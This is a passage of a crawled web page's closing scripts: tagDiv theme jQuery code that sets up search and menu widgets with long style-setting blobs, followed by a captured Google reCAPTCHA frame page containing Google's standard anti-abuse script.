5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696b204310c0d_rand","tdc_css_class":"td_uid_32_696b204310c0d_rand","tdc_css_class_style":"td_uid_32_696b204310c0d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696b204310c0d_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_696b2043239c4';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_696b2043239c4_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_696b204345eb0';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_696b204345eb0_rand","tdc_css_class":"td_uid_48_696b204345eb0_rand","tdc_css_class_style":"td_uid_48_696b204345eb0_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_696b204345eb0_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_696b2043629c6';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_696b2043629c6_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-17 12:38:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1YVv60NFQeOGFkKod0Z7-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628298899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>